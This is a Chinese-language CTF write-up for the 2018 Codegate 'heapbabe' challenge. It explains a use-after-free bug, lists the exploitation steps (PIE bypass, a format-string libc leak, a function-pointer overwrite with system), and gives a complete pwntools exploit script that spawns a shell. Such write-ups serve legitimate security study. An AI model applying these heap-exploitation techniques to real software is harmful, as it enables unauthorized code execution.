2018 codegate heapbabe
- heapbabe
IDA反编译看一下,发现在delete函数中判断该buffer是否存在是判断table中该buffer的地址是否存在,而删除过程中并没有把该地址置0,所以有uaf漏洞,并且会调用存放在堆中的函数地址,那么只要修改该地址就可以劫持rip

利用:
1.分配两个足够大的buffer,然后释放掉,这时候table里面会留有两个堆地址(堆块0,堆块1)
2.分配一个足够大的buffer,覆盖堆块1里面的函数地址的低字节为\xaa,之所以要足够大是为了使快表中的空闲地址与其他地址合并(堆块2)
3.delete堆块1,获得函数地址,绕过pie
4.delete堆块2,重复第二步,覆盖地址为printf的地址,通过%12$lx泄露出libc的地址
5.delete堆块2,重复第二步,覆盖地址为system的地址,并且前面存放/bin/sh;
6.最后delete堆块1,获得shell
from pwn import *
io=process('heapbabe')
#gdb.attach(io)
#context.log_level='debug'
def alloc(size,data):
io.sendlineafter('>>','A')
io.sendlineafter('size',str(size))
io.sendafter('contents',data)
def free(idx):
io.sendlineafter('>>','F')
io.sendlineafter('id',str(idx))
io.sendlineafter('DELETE','DELETE')
alloc(0x400,'0'*0x400)
alloc(0x400,'1'*0x400)
#alloc(0x90,'2'*0x90)
free(1)
free(0)
payload='\xaa\0'.rjust(0x42a,'0')
alloc(len(payload),payload)
free(1)
io.recvuntil('\xaa')
addr=u64(('\xaa'+io.recvline()[:-1]).ljust(8,'\0'))-0xcaa
free(0)
payload='0'.ljust(0x420-3,'0')+'0x%12$lxend'+(p64(addr+0xd85)+'\0')#.rjust(0x431,'0')
alloc(len(payload),payload)
free(1)
io.recvuntil('0x')
libc=int(io.recvuntil('end')[:-3],16)-0x3C3483
system=libc+0x46590
io.sendline('A')
io.sendline('A')
free(0)
payload='0'.ljust(0x428-0x18,'0')+'/bin/sh;'+'a'*0x10+(p64(system)+'\0')
alloc(len(payload),payload)
free(1)
print hex(libc)
print hex(system)
print hex(addr)
io.interactive()